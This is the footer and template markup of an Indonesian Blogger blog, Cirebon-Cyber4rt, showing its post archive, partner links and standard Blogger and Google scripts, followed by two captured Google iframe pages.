<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html'>Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/seragam-kerja-kantor-berkualitas-hanya.html'>Seragam Kerja Kantor Berkualitas Hanya di Surewi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/seragam-kerja-kantor-murah-di-surewi.html'>Seragam Kerja Kantor Murah di Surewi</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/download-game-house-of-dead-2-rip-full.html'>Download Game The House Of The Dead 2 RIP Full Ver...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html'>Cara Membuat Tool DDoS Sederhana dari Notepad</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/mengubah-tampilan-windows-xp7-menjadi.html'>Mengubah Tampilan Windows XP/7 Menjadi Windows 8</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/free-download-lagu-psy-ft-hyuna-gangnam.html'>Free Download Lagu PSY Ft. Hyuna - Gangnam Style</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/download-samurai-vengeance-ii-full.html'>Download Samurai Vengeance II Full Version - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/free-download-visual-basic-60-portable.html'>Free Download Visual Basic 6.0 Portable Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/internet-download-manager-614-final.html'>Internet Download Manager 6.14 Final Full Patch</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/software-untuk-mengunci-keyboard-dan.html'>Software Untuk Mengunci Keyboard Dan Mouse</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/ayo-ikut-gabung-dan-dapatkan-hadiah.html'>Ayo Ikut Gabung dan Dapatkan Hadiah &quot;Acer Aspire P...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html'>Autolike Status Facebook Bulan Desember 2012 - 100...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/12/serunya-ngeblog-murah-hemat-bareng.html'>Serunya NgeBLOG Murah &amp; Hemat Bareng Indosat</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57r1IhZnoeG8QEQhGxpCsJtSnRiA:1769519141245';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/427158757213157176/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '427158757213157176', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s72-c/winampskin.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s200/winampskin.jpg', 'pageName': 'Percantik Tampilan Winamp dengan \x22Winamp Matrix Skin\x22', 'pageTitle': 'Cirebon-Cyber4rt: Percantik Tampilan Winamp dengan \x22Winamp Matrix Skin\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Percantik Tampilan Winamp dengan \x22Winamp Matrix Skin\x22', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s200/winampskin.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 427158757213157176}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7izDNR6DkYiTF1tqsupoGuiNOzhw:1769519141245', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zcbkDiLKQNoftyos2dwaeA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zcbkDiLKQNoftyos2dwaeA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9AvCGGbpMt9ejLoVfABy5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769519165148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
